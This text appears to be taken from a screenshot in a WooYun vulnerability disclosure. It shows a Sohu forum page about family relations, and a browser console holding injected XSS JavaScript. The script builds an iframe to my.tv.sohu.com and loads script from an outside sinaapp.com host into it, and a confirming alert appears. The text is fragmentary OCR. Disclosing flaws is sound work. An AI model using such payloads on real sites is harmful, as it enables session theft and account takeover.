 搜狐 证 club.baobao.sohu.com/mom_daugh/thread/3r0bntjfaw3 百度 译
dfd3ssd 天上人间动漫 在线动画_动 贴吧贴图神器 ❤收藏到百度 84620楼图册 拒绝 易付宝tick 百度帐号注册 84620美女随 网页涂鸦 删除COOKIE UrlEncode编 NATIVE/ASC 添加至百度首 + 美丽说 修改头像 UTF-8 转换 League Of L »
搜狐社区 押宝 礼物 竞猜 社区导航 APP 请输入关键字 时崎狂三三
论坛导航 -> 妈咪宝贝 -> 家庭生活 -> 婆媳关系
一作未成，再作又起！这次婆婆的话题：去谁家过年
1 2 3 4 5 > 到 1 页 确定
阅读:45231 回复: 125
搜狐首页推荐
楼主
前面我说我婆婆回来叫我老公5点去接，后面大家为接站之事热闹了许久。我也混了个精华。
在此感谢PX，感谢斑斑，感谢大小媳妇儿们的捧场。不管是拍我的还是挺我的，都谢过啦！
萌死人不偿命
的猪妹
狐精灵 5
送礼物
精彩推荐
美艳女裁判私照曝光 各种丧心病狂的整人法
· [婆媳]跟风说故事 一条鱼引发的流产悲剧
· [时尚]开年旗袍旗开得胜 分享40岁的穿衣感悟
· [音乐]高二女生翻唱贝加尔湖畔 听了好几遍
· [宠物]可爱的猫咪踩奶视频大公开 简直萌化了
· [围城]请大家献言献策 最近适合买房吗?
Elements Network Sources Timeline Profiles Resources Audits Console 21 2
<top frame> Preserve log
document.body.appendChild(t);
function aaa(){
var ccc=document.getElementById("xss123").contentWindow;
var b=ccc.document.createElement("script"); b.setAttribute("src","http://q601333824.sinaapp.com/1.js");c
}
setTimeout("aaa()",3000);//
49
GET http://js.tv.itc.cn/hdpv.js net::ERR_BLOCKED_BY_CLIENT list.do:412
GET http://a1.itc.cn/pv/js/spv.1305141919.js net::ERR_BLOCKED_BY_CLIENT list.do:438
publish login g_755eb8.js:2
数据为空 g_755eb8.js:2
Uncaught Error: Pagination: `this.elem` 未找到 pagination_207d6b.js:2
Uncaught SyntaxError: Unexpected end of input 1.js:29
var t=document.createElement("iframe");
t.setAttribute("src","http://my.tv.sohu.com/user/video/list.do");
t.height="700";
t.width="700";
t.id="xss1233";
document.body.appendChild(t);
function aaa(){
var ccc=document.getElementById("xss123").contentWindow;
var b=ccc.document.createElement("script"); b.setAttribute("src","http://q601333824.sinaapp.com/1.js");ccc.document.body.appendChild(b);
}
setTimeout("aaa()",3000);//
65
GET http://js.tv.itc.cn/hdpv.js net::ERR_BLOCKED_BY_CLIENT list.do:412
GET http://a1.itc.cn/pv/js/spv.1305141919.js net::ERR_BLOCKED_BY_CLIENT list.do:438
publish login g_755eb8.js:2
数据为空 g_755eb8.js:2
Uncaught Error: Pagination: `this.elem` 未找到 pagination_207d6b.js:2
my.tv.sohu.com 上的网页显示：
82697145
禁止此页再显示对话框。
确定
加速器 下载
www.wooyun.org